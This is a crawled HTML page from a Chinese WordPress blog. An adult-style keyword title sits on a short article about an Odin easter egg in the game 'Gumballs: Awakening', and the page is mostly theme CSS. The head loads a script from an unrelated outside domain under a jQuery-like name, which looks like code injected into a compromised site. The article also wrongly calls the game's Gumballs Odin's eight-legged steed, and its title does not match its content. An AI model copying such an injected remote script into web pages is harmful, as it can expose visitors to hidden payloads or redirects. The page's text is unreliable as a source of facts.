

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dogjail.com/162.html
body_size: 9901
content:
<!DOCTYPE html>
<html class="no-js no-svg " lang="zh-CN" prefix="og: http://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<title>&#32670;&#32670;&#23567;&#33609;&#20837;&#21475;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#32670;&#32670;&#23567;&#33609;&#20837;&#21475;"/>
<meta name="keywords" content="&#32670;&#32670;&#23567;&#33609;&#20837;&#21475;"/>
<link rel="canonical" href="http://www.dogjail.com/162.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#32670;&#32670;&#23567;&#33609;&#20837;&#21475;" />
<meta property="og:description" content="&#32670;&#32670;&#23567;&#33609;&#20837;&#21475;" />
<meta property="og:url" content="http://www.dogjail.com/162.html" />
<meta property="og:site_name" content="&#24555;&#29483;&#35760;&#24405;&#19990;&#30028;&#35760;&#24405;&#20320;" />
<meta property="article:section" content="&#24555;&#29483;&#35760;&#24405;&#19990;&#30028;&#35760;&#24405;&#20320;" />
<meta property="article:published_time" content="2024-06-20T08:40:56+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#32670;&#32670;&#23567;&#33609;&#20837;&#21475;" />
<meta name="twitter:title" content="&#32670;&#32670;&#23567;&#33609;&#20837;&#21475;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.dogjail.com\/","name":"&#24555;&#29483;&#35760;&#24405;&#19990;&#30028;&#35760;&#24405;&#20320;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.dogjail.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.dogjail.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#24555;&#29483;&#35760;&#24405;&#19990;&#30028;&#35760;&#24405;&#20320; &raquo; Feed" href="http://www.dogjail.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dogjail.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='cosmoswp-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lora%3A400%7CMontserrat%3A700%2C600%2C500%2C400%2C300%7CLato%3A400&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dogjail.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.dogjail.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://www.dogjail.com/wp-content/themes/cosmoswp/assets/library/Font-Awesome/css/all.min.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css'  href='http://www.dogjail.com/wp-content/themes/cosmoswp/assets/library/wpness-grid/wpness-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cosmoswp-style-css'  href='http://www.dogjail.com/wp-content/themes/cosmoswp/style.min.css?ver=1.3.8' type='text/css' media='all' />
<script type='text/javascript' src='http://www.dogjail.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.dogjail.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.dogjail.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dogjail.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dogjail.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.dogjail.com/?p=162' />
<link rel="alternate" type="application/json+oembed" href="http://www.dogjail.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dogjail.com%2F162.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dogjail.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dogjail.com%2F162.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
<!-- CosmosWP Dynamic CSS -->
<style type="text/css" id='cosmoswp-head-dynamic-css'>
body{color:#333333;font-family :Lora;font-weight :400;font-style :normal;text-decoration:none;text-transform :none;font-size:14px;line-height:28px}h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a{color:#202020}.site-title a,a,.woocommerce .woocommerce-breadcrumb a,.cwp-woocommerce-active .wc-block-product-categories.is-list li{color:#275cf6}a:hover,.entry-meta a:hover,.entry-meta span a:hover,.woocommerce .woocommerce-breadcrumb a:hover,.cwp-sidebar .widget a:not([class*="gutentor-"]):hover,.cwp-sidebar .widget li a:not([class*="gutentor-"]):hover,.cwp-sidebar .widget article:not([class*="gutentor-"]) *a:hover,.cwp-woocommerce-active .wc-block-product-categories.is-list li:hover{color:#1949d4}.entry-meta a,.entry-meta span{color:#999999}.post.sticky,.search-form input[type="submit"],.cwp-woocommerce-active .widget_price_filter .ui-slider-horizontal .ui-slider-range,.cwp-woocommerce-active .widget_price_filter .ui-slider .ui-slider-handle,.cwp-woocommerce-active .woocommerce-MyAccount-navigation ul li.is-active a{background:#275cf6}h1,h1 a{font-family :Montserrat;font-weight :700;font-style :normal;text-decoration:none;text-transform :none;font-size :30px;line-height :40px;letter-spacing :0}h2,h2 a{font-family :Montserrat;font-weight :700;font-style :normal;text-decoration:none;text-transform :none;font-size :30px;line-height :35px;letter-spacing :0}h3,h3 a{font-family :Montserrat;font-weight :600;font-style :normal;text-decoration:none;text-transform :none;font-size :24px;line-height :32px;letter-spacing :0}h4,h4 a{font-family :Montserrat;font-weight :500;font-style :normal;text-decoration:none;text-transform :none;font-size :22px;line-height :24px;letter-spacing :0}h5,h5 a{font-family :Montserrat;font-weight :400;font-style :normal;text-decoration:none;text-transform :none;font-size :24px;line-height :32px;letter-spacing :0}h6,h6 a{font-family :Montserrat;font-weight :300;font-style :normal;text-decoration:none;text-transform :none;font-size :18px;line-height :24px;letter-spacing :0}.cwp-dynamic-header{background-color:#f5f5f5}.cwp-top-header{height:auto;padding:10px 0 10px 0}.cwp-main-header{height:auto;padding:10px 0 10px 0}.cwp-bottom-header{height:auto}.cwp-logo .site-title,.cwp-logo .site-title a{font-family:Montserrat;font-weight:700;font-style:normal;text-decoration:none;text-transform:uppercase;font-size:20px;line-height:24px;color:#275cf6}.cwp-logo .site-title:hover,.cwp-logo .site-title:hover a,.site-title:focus-within,.site-title:focus-within a{color:#275cf6}.cwp-logo .site-description{font-family:Lato;font-weight:400;font-style:normal;text-decoration:none;text-transform:none;font-size:13px;color:#333}.cwp-logo .site-description:hover,.site-description:focus{color:#333}.cwp-social-links li a{font-size:14px;width:30px;height:30px;line-height:30px}.cwp-social-links ul li.fab-fa-facebook-f a{color:#ffffff;background:#3b5998}.cwp-social-links ul li.fab-fa-facebook-f a:hover,.cwp-social-links ul li.fab-fa-facebook-f a:focus{color:#ffffff;background:#4b69a8}.cwp-social-links ul li.fab-fa-twitter a{color:#ffffff;background:#55ACEE}.cwp-social-links ul li.fab-fa-twitter a:hover,.cwp-social-links ul li.fab-fa-twitter a:focus{color:#ffffff;background:#75CCFF}.cwp-social-links ul li.fab-fa-linkedin-in a{color:#ffffff;background:#0077B5}.cwp-social-links ul li.fab-fa-linkedin-in a:hover,.cwp-social-links ul li.fab-fa-linkedin-in a:focus{color:#ffffff;background:#1087C5}.cwp-search-dropdown .cwp-search-form-wrapper .search-form .search-field{color:#ddd;background-color:#fff;border-style:solid;border-color:#ddd;border-width:1px 1px 1px 1px}.cwp-search-dropdown .cwp-search-form-wrapper .search-form .search-field:hover{color:#444;background-color:#fff;border-style:solid;border-color:#cdcdcd}.cwp-search-dropdown .cwp-search-form-wrapper .search-form .search-field,.cwp-search-dropdown .cwp-search-form-wrapper .search-form .search-submit{height:45px}.cwp-search-dropdown .search-icon,.cwp-search-dropdown .cwp-search-form-wrapper .search-form .search-submit{font-size:18px;color:#333;background:transparent}.cwp-search-dropdown .search-icon:hover,.cwp-search-dropdown .cwp-search-form-wrapper .search-form .search-submit:hover{color:#275cf6}.cwp-search-box .cwp-search-form-wrapper .search-form .search-field{color:#333;background:transparent;border-style:solid;border-color:#ddd;border-width:1px 1px 1px 1px}.cwp-search-box .cwp-search-form-wrapper .search-form .search-field:hover{color:#444;background-color:#fff;border-style:solid;border-color:#999}.cwp-search-box .cwp-search-form-wrapper .search-form .search-field,.cwp-search-box .cwp-search-form-wrapper .search-form .search-submit{height:45px}.cwp-search-box .search-submit{font-size:18px;color:#333;background:transparent}.cwp-search-box .search-submit:hover{color:#275cf6}.cwp-button-one .btn{color:#333;background:#fff;border-style:solid;border-color:#ddd;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;padding:6px 12px 6px 12px}.cwp-button-one .btn:hover,.cwp-button-one .btn:focus{color:#fff;background-color:#275cf6;border-style:solid;border-color:#275cf6;border-width:1px 1px 1px 1px}.cwp-secondary-menu li a{color:#333}.cwp-secondary-menu li a:hover,.cwp-secondary-menu li a:focus{color:#275cf6}.cwp-secondary-menu li.active a,.cwp-secondary-menu li:active a,.cwp-secondary-menu li.current-menu-item a{color:#275cf6}.navigation .cwp-secondary-menu li li a{color:#fff}.cwp-secondary-menu li li a:hover,.cwp-secondary-menu li li a:focus{color:#275cf6}.cwp-secondary-menu li li.active a,.cwp-secondary-menu li li:active a,.cwp-secondary-menu li li.current-menu-item a{color:#275cf6}.cwp-secondary-menu .sub-menu,.cwp-secondary-menu .children{background-color:#000}.cwp-primary-menu li a{color:#333;padding:10px 10px 10px 10px}.cwp-primary-menu li a:hover,.cwp-primary-menu li a:focus{color:#275cf6}.cwp-primary-menu li.active >a,.cwp-primary-menu li.current-menu-item >a{color:#275cf6}.navigation .cwp-primary-menu li li a{color:#333}.cwp-primary-menu li li a:hover,.cwp-primary-menu li li a:focus{color:#275cf6}.cwp-primary-menu li li.active >a,.cwp-primary-menu li li.current-menu-item >a{color:#275cf6}.cwp-primary-menu .sub-menu,.cwp-primary-menu .children{background-color:#fff}.cwp-header-menu-sidebar{background-color:#444;color:#fff}.cwp-header-menu-sidebar h1,.cwp-header-menu-sidebar h1 a,.cwp-header-menu-sidebar h2,.cwp-header-menu-sidebar h2 a,.cwp-header-menu-sidebar h3,.cwp-header-menu-sidebar h3 a,.cwp-header-menu-sidebar h4,.cwp-header-menu-sidebar h4 a,.cwp-header-menu-sidebar h5,.cwp-header-menu-sidebar h5 a,.cwp-header-menu-sidebar h6,.cwp-header-menu-sidebar h6 a{color:#fff}.cwp-header-menu-sidebar a,.cwp-header-menu-sidebar li a{color:#fff}.cwp-header-menu-sidebar a:hover,.cwp-header-menu-sidebar li a:hover,.cwp-header-menu-sidebar li.active >a,.cwp-header-menu-sidebar li.current-menu-item >a{color:#275cf6}.cwp-menu-icon-btn i{font-size:18px}.cwp-menu-icon-btn .cwp-toggle-btn-text{color:#333;background:transparent;padding:10px 10px 10px 10px}.cwp-menu-icon-btn:hover .cwp-toggle-btn-text{color:#275cf6}.cwp-header-menu-sidebar .cwp-primary-menu .sub-menu,.cwp-header-menu-sidebar .cwp-primary-menu .children{background-color:rgba(0,0,0,0.2)}.cwp-header-menu-sidebar .cwp-primary-menu li li a{color:#fff}.cwp-header-menu-sidebar .cwp-primary-menu li li a:hover,.cwp-header-menu-sidebar .cwp-primary-menu li li a:focus{color:#275cf6}.cwp-header-menu-sidebar .cwp-primary-menu li li.active >a,.cwp-header-menu-sidebar .cwp-primary-menu li li.current-menu-item >a{color:#275cf6}.cwp-header-menu-sidebar .cwp-close-btn i{font-size:18px}.cwp-header-menu-sidebar .cwp-close-btn-box{color:#333;background:transparent;padding:10px 10px 10px 10px}.cwp-header-menu-sidebar .cwp-close-btn-box:hover{color:#275cf6}.cwp-contact-info-icon i{font-size:14px;color:#275cf6}.cwp-contact-info-title{color:#333;font-family:Lora;font-weight:400;font-style:normal;text-decoration:none;text-transform:none;font-size:14px;line-height:24px;letter-spacing:1px}.cwp-contact-info-text,.cwp-contact-info-text a{color:#9e9e9e;font-family:Montserrat;font-weight:400;font-style:normal;text-decoration:none;text-transform:none;font-size:14px;line-height:12px}.cwp-custom-html,.cwp-custom-html *{color:#fff}.cwp-dynamic-footer{background-color:#444}.cwp-top-footer{height:auto}.cwp-top-footer .widget-title{color:#fff}.cwp-top-footer .widget:not(.widget_gutentor_wp_block_widget){color:#333333}.cwp-top-footer .widget:not(.widget_gutentor_wp_block_widget) a{color:#275cf6}.cwp-top-footer .widget:not(.widget_gutentor_wp_block_widget) a:hover{color:#1949d4}.cwp-main-footer{height:auto}.cwp-main-footer .widget-title{color:#fff}.cwp-main-footer .widget:not(.widget_gutentor_wp_block_widget) a{color:#275cf6}.cwp-main-footer .widget:not(.widget_gutentor_wp_block_widget) a:hover{color:#1949d4}.cwp-bottom-footer{height:auto;padding:20px 0 20px 0}.cwp-bottom-footer .widget-title{color:#fff}.cwp-bottom-footer .widget:not(.widget_gutentor_wp_block_widget){color:#202020}.cwp-bottom-footer .widget:not(.widget_gutentor_wp_block_widget) a{color:#275cf6}.cwp-bottom-footer .widget:not(.widget_gutentor_wp_block_widget) a:hover{color:#1949d4}.cwp-footer-copyright{color:#fff}.cwp-footer-social-links ul li a{font-size:14px;border-radius:50px;width:30px;height:30px;line-height:30px}.cwp-footer-social-links ul li.fab-fa-facebook-f a{color:#1e73be;background:#ffffff}.cwp-footer-social-links ul li.fab-fa-facebook-f a:hover,.cwp-footer-social-links ul li.fab-fa-facebook-f a:focus{color:#ffffff;background:#1e73be}.cwp-footer-social-links ul li.fab-fa-twitter a{color:#75CCFF;background:#ffffff}.cwp-footer-social-links ul li.fab-fa-twitter a:hover,.cwp-footer-social-links ul li.fab-fa-twitter a:focus{color:#ffffff;background:#75CCFF}.cwp-footer-social-links ul li.fab-fa-linkedin-in a{color:#0077B5;background:#ffffff}.cwp-footer-social-links ul li.fab-fa-linkedin-in a:hover,.cwp-footer-social-links ul li.fab-fa-linkedin-in a:focus{color:#ffffff;background:#0077B5}.cwp-footer-navigation li a{color:#fff}.cwp-footer-navigation li a:hover,.cwp-footer-navigation li a:focus{color:#81d742}.cwp-footer-navigation li.active a,.cwp-footer-navigation li.current-menu-item a{color:#81d742}.cwp-footer-menu-title{color:#fff}.cwp-footer-custom-html,.cwp-footer-custom-html *{color:#fff}.cwp-blog-pagination .pagination .nav-links .page-numbers{background:#f5f5f5;color:#333}.cwp-blog-pagination .pagination .nav-links .page-numbers.current,.cwp-blog-pagination .pagination .nav-links .page-numbers:hover{border-color:#275cf6}.cwp-blog-pagination .pagination .nav-links .page-numbers.current,.cwp-blog-pagination .pagination .nav-links .page-numbers:hover{background:#275cf6;color:#fff}.cwp-blog-pagination .posts-navigation .nav-links .nav-previous a,.cwp-blog-pagination .posts-navigation .nav-links .nav-next a{color:#275cf6}.cwp-blog-pagination .posts-navigation .nav-links .nav-previous:hover a,.cwp-blog-pagination .posts-navigation .nav-links .nav-next:hover a{color:#1949d4}.cwp-blog.cwp-content-wrapper{padding:20px 0 40px 0}.single-post .post-navigation .nav-links .post-title{color:#275cf6}.single-post .post-navigation .nav-links .post-title:hover{color:#1949d4}.single-post .post-navigation .nav-links .title{color:#999}.single-post .post-navigation .nav-links .title:hover{color:#444}.cwp-single-post.cwp-content-wrapper{padding:20px 0 40px 0}.cosmoswp-btn,#cwp-main-wrap .comments-area .submit,#cwp-main-wrap form:not(.search-form) input[type="submit"]:not(.gutentor-button){color:#fff;background:#275cf6;border-style:solid;border-color:#275cf6;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px}.cosmoswp-btn:hover,.cosmoswp-btn:focus,#cwp-main-wrap form:not(.search-form) input[type="submit"]:not(.gutentor-button):hover,#cwp-main-wrap form:not(.search-form) input[type="submit"]:not(.gutentor-button):focus{color:#fff;background-color:#1949d4;border-style:solid;border-color:#1949d4;border-width:1px 1px 1px 1px}.cwp-sidebar .widget .widget-title{padding:0 0 0 15px;font-family:Montserrat;font-weight:600;font-style:normal;text-decoration:none;text-transform:none;font-size:20px;line-height:24px;border-style:solid;border-width:0 0 0 5px;border-color:#275cf6}.cwp-sidebar .widget:not(.widget_gutentor_wp_block_widget) a,.cwp-sidebar .widget:not(.widget_gutentor_wp_block_widget) li a{color:#40454a}.cwp-banner .breadcrumbs,.cwp-body-main-wrap .breadcrumbs,.woocommerce .cwp-banner .woocommerce-breadcrumb{color:#fff}.cwp-banner .breadcrumbs a,.cwp-breadcrumbs a,.woocommerce .cwp-banner .woocommerce-breadcrumb a{color:#275cf6}.cwp-banner .breadcrumbs a:hover,.woocommerce .cwp-banner .woocommerce-breadcrumb a:hover,.cwp-breadcrumbs a:hover{color:#1949d4}.cwp-scroll-to-top{color:#fff;background:#275cf6}.cwp-scroll-to-top:hover{color:#fff;background:#1949d4}.cwp-body-main-wrap{background-color:#fcfcfc}.cwp-banner{margin:0 0 20px 0;background-size:cover;-webkit-background-size:cover;background-position:center;background-repeat:no-repeat;background-attachment:scroll;height:200px}.cwp-banner .banner-title,.cwp-banner .page-title{color:#fff}.cwp-banner.cwp-enable-overlay:after{background-color:rgba(0,0,0,0.4)}.cwp-page.cwp-content-wrapper{padding:20px 0 40px 0}@media (min-width:720px){body{font-size:16px;line-height:28px}h1,h1 a{font-size:32px;line-height:40px}h2,h2 a{font-size:30px;line-height:35px}h3,h3 a{font-size:28px;line-height:32px}h4,h4 a{font-size:22px;line-height:24px}h5,h5 a{font-size:24px;line-height:32px}h6,h6 a{font-size:18px;line-height:24px}.cwp-top-header{height:auto;padding:10px 0 10px 0}.cwp-main-header{height:auto;padding:10px 0 10px 0}.cwp-bottom-header{height:auto}.cwp-logo .site-title,.cwp-logo .site-title a{font-size:20px;line-height:24px}.cwp-logo .site-description{font-size:13px}.cwp-social-links li a{font-size:14px;width:30px;height:30px;line-height:30px}.cwp-button-one .btn{padding:6px 12px 6px 12px}.cwp-menu-icon-btn i{font-size:18px}.cwp-menu-icon-btn .cwp-toggle-btn-text{padding:10px 10px 10px 10px}.cwp-header-menu-sidebar .cwp-close-btn i{font-size:18px}.cwp-header-menu-sidebar .cwp-close-btn-box{padding:10px 10px 10px 10px}.cwp-contact-info-icon i{font-size:14px}.cwp-contact-info-title{font-size:14px;line-height:24px;letter-spacing:1px}.cwp-contact-info-text,.cwp-contact-info-text a{font-size:14px;line-height:12px}.cwp-blog.cwp-content-wrapper{padding:40px 0 60px 0}.cwp-single-post.cwp-content-wrapper{padding:40px 0 60px 0}.cwp-sidebar .widget .widget-title{font-size:20px;line-height:24px}.cwp-banner{margin:0 0 30px 0;background-size:cover;-webkit-background-size:cover;background-position:center;background-repeat:no-repeat;background-attachment:scroll;height:350px}.cwp-page.cwp-content-wrapper{padding:40px 0 60px 0}}@media (min-width:992px){body{font-size:17px;line-height:28px}h1,h1 a{font-size:44px;line-height:40px}h2,h2 a{font-size:34px;line-height:35px}h3,h3 a{font-size:32px;line-height:32px}h4,h4 a{font-size:28px;line-height:24px}h5,h5 a{font-size:24px;line-height:32px}h6,h6 a{font-size:18px;line-height:24px}.cwp-vertical-header .cwp-dynamic-header{width:280px;background-color:#f5f5f5}.cwp-vertical-header.cwp-show-menu-sidebar .cwp-left-push .cwp-vertical-header-left{left:280px}.cwp-vertical-header.cwp-show-menu-sidebar .cwp-left-push .cwp-vertical-header-right{right:-280px}.cwp-vertical-header.cwp-show-menu-sidebar .cwp-right-push .cwp-vertical-header-right{right:280px}.cwp-vertical-header.cwp-show-menu-sidebar .cwp-right-push .cwp-vertical-header-left{left:-280px}.cwp-vertical-header .cwp-vertical-body-content-left .cwp-body-main-wrap,.cwp-vertical-header .cwp-vertical-body-content-left .cwp-dynamic-footer{margin-left:280px;max-width:calc(100% - 280px)}.cwp-vertical-header .cwp-vertical-body-content-right .cwp-body-main-wrap,.cwp-vertical-header .cwp-vertical-body-content-right .cwp-dynamic-footer{margin-right:280px;max-width:calc(100% - 280px)}.cwp-top-header{height:auto;padding:10px 0 10px 0}.cwp-main-header{height:auto;padding:10px 0 10px 0}.cwp-bottom-header{height:auto;padding:10px 0 10px 0}.cwp-logo .site-title,.cwp-logo .site-title a{font-size:20px;line-height:24px}.cwp-logo .site-description{font-size:13px}.cwp-social-links li a{font-size:14px;width:30px;height:30px;line-height:30px}.cwp-button-one .btn{padding:6px 12px 6px 12px}.cwp-secondary-menu li a{padding:10px 10px 10px 10px}.cwp-primary-menu li a{padding:10px 10px 10px 10px}.cwp-menu-icon-btn i{font-size:18px}.cwp-menu-icon-btn .cwp-toggle-btn-text{padding:10px 10px 10px 10px}.cwp-header-menu-sidebar .cwp-close-btn i{font-size:18px}.cwp-header-menu-sidebar .cwp-close-btn-box{padding:10px 10px 10px 10px}.cwp-contact-info-item{margin:0 25px 0 0;padding:0 25px 0 0}.cwp-contact-info-icon i{font-size:14px}.cwp-contact-info-title{font-size:16px;line-height:24px;letter-spacing:1px}.cwp-contact-info-text,.cwp-contact-info-text a{font-size:14px;line-height:12px}.cwp-top-footer{padding:25px 0 25px 0}.cwp-main-footer{padding:25px 0 25px 0}.cwp-footer-navigation li a{padding:0 5px 0 5px}.cwp-blog.cwp-content-wrapper{padding:80px 0 80px 0}.cwp-single-post.cwp-content-wrapper{padding:80px 0 80px 0}.cosmoswp-btn,#cwp-main-wrap .comments-area .submit,#cwp-main-wrap form:not(.search-form) input[type="submit"]:not(.gutentor-button){padding:8px 16px 8px 16px}.cwp-sidebar .widget .widget-title{font-size:20px;line-height:24px}.cwp-banner{margin:0 0 40px 0;background-size:cover;-webkit-background-size:cover;background-position:center;background-repeat:no-repeat;background-attachment:scroll;height:500px}.cwp-page.cwp-content-wrapper{padding:80px 0 80px 0}}
</style></head>

<body class="post-template-default single single-post postid-162 single-format-standard wp-embed-responsive cwp-full-width-body cwp-content-default cwp-has-banner">

<div id="cwp-offcanvas-body-wrapper" class="cwp-offcanvas-body-wrapper ">
	<a class="skip-link screen-reader-text" href="#cwp-main">跳转到内容</a>

	<div class="cwp-menu-wrapper">
							<div id="cwp-header-menu-sidebar" class="cwp-header-menu-sidebar  cwp-left-menu-push cwp-flex-align-right">
					<div class="cwp-close-btn-box">
						<a class="cwp-close-btn" href="#"><i class="cwp-fas cwp-fa-times"></i></a>
					</div>
					<!-- Start of .navigation -->
<div class="cwp-primary-menu-wrapper navigation cwp-flex-align-right cwp-submenu-onhover">
	<ul id="menu-a" class="cwp-primary-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>
<!-- End of .navigation -->
					<div class="screen-reader-text">
						<a class="cwp-hms-last-focus" href="#"><i class="cwp-fas cwp-fa-times"></i></a>
					</div>
				</div>
						<div id="cwp-main-wrap" 
		class=""		>
							<header id="cwp-header-wrap" class="cwp-dynamic-header cwp-horizontal-header">
								<div class="cwp-desktop-header cwp-hide-on-mobile">
									<div class="cwp-main-header ">
						<div class="grid-container"><div class="grid-row"><div class="cwp-grid-column grid-3"><!-- Start of .logo -->
<div class="cwp-logo  cwp-site-identity-sorting cwp-text-left-mobile  cwp-top-mobile">

	<span>			<p class="site-title"><a href="http://www.dogjail.com/" rel="home">&#24555;&#29483;&#35760;&#24405;&#19990;&#30028;&#35760;&#24405;&#20320;</a></p>
			</span></div>
<!-- End of .logo -->
</div><div class="cwp-grid-column grid-9"><!-- Start of .navigation -->
<div class="cwp-primary-menu-wrapper navigation cwp-flex-align-right cwp-submenu-onhover">
	<ul id="menu-a-1" class="cwp-primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>
<!-- End of .navigation -->
</div></div></div>					</div>
								</div>
						<div class="cwp-mobile-header cwp-hide-on-desktop">
									<div class="cwp-main-header">
						<div class="grid-container"><div class="grid-row"><div class="cwp-grid-column grid-9"><!-- Start of .logo -->
<div class="cwp-logo  cwp-site-identity-sorting cwp-text-left-mobile  cwp-top-mobile">

	<span>			<p class="site-title"><a href="http://www.dogjail.com/" rel="home">&#24555;&#29483;&#35760;&#24405;&#19990;&#30028;&#35760;&#24405;&#20320;</a></p>
			</span></div>
<!-- End of .logo -->
</div><div class="cwp-grid-column grid-3"><!-- Start of .menu-push-btn -->
<span class="cwp-menu-icon-btn cwp-toggle-btn  cwp-flex-align-right">
	<a class="cwp-toggle-btn-text" href="#" id="cwp-menu-icon-btn-text"><i class="cwp-fas cwp-fa-bars"></i></a>
</span>
<!-- Start of .menu-push-btn -->
</div></div></div>					</div>
								</div>
							</header>
							<main id="cwp-main" class="cwp-body-main-wrap "  >
				<div id='cwp-page-header-wrap'><div id="cwp-banner-wrap" class="cwp-banner  cwp-text-left cwp-content-position-bottom cwp-enable-overlay" style=background-image:url(&quot;http://www.dogjail.com/wp-content/themes/cosmoswp/assets/img/default-banner.jpg&quot;);	 >
		<div class="has-bg-image">
		<div class="grid-container">
							<div class="entry-header">
					<h2 class="page-title">&#32670;&#32670;&#23567;&#33609;&#20837;&#21475;</h2>				</div>
						</div>
	</div>
</div>
</div>			<!-- Start of .blog-content-->
			<div class="cwp-page cwp-single-post cwp-content-wrapper cwp-ct-ps " id="cwp-post-main-content-wrapper">
				<div class="grid-container"><div class="grid-row"><div class="cwp-grid-column cwp-ms-content-grid-column grid-md-9"><div class="cosmoswp-dynamic-post-content">
	<article id="post-162" class="no-image post-162 post type-post status-publish format-standard hentry category-3">
					<header class="entry-header">
					<h1 class="entry-title">&#32670;&#32670;&#23567;&#33609;&#20837;&#21475;</h1>				</header><!-- .entry-header -->
				
					<div class="primary-meta entry-meta">
						<span class="posted-on"><i class="cwp-far cwp-fa-calendar-alt"></i> <a href="http://www.dogjail.com/162.html" rel="bookmark"><time class="entry-date published" datetime="2024-06-20T08:40:56+08:00">2024年6月20日</time></a></span><span class="cat-links"><i class="cwp-fas cwp-fa-tags"></i> <a href="http://www.dogjail.com/category/3" rel="category tag">&#24555;&#29483;&#35760;&#24405;&#19990;&#30028;&#35760;&#24405;&#20320;</a></span><span class="author vcard"><i class="cwp-far cwp-fa-user"></i><a class="url fn n" href="http://www.dogjail.com/author/fhaini1943">admin</a></span>					</div><!-- .entry-meta -->
									<div class="entry-content clearfix">
					<p>　　奥丁神冈布奥觉醒彩蛋</p>
<p>在北欧神话中，奥丁神是最高神、智慧之神和战争之神。他拥有神秘的力量，是冈布奥的主人。冈布奥是奥丁神冥界的坐骑，是一只充满神奇力量的八腿马。<br />
在游戏《冈布奥：觉醒》中，奥丁神的故事得以再次展开。而在游戏中，玩家可以通过触发奥丁神冈布奥的彩蛋来获得额外的游戏内容和奖励。<br />
